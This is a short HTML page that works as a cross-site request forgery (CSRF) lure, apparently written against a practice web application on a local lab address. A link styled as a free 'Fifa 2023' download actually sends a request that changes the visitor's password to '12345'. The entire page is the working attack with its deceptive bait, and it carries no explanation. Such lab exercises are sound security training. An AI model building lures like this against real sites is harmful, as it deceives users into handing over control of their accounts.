 <!DOCTYPE html> index.html
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <meta name="viewport" content="width=device-width, initial-scale=1.0">
6     <title>Document</title>
7 </head>
8 <body>
9     <h3>Click to Download Fifa 2023</h3>
10     <a href="http://172.17.0.1:8888/vulnerabilities/csrf/?password_new=12345&
    password_conf=12345&Change=Change#">Fifa 2023</a>
11 </body>
12 </html>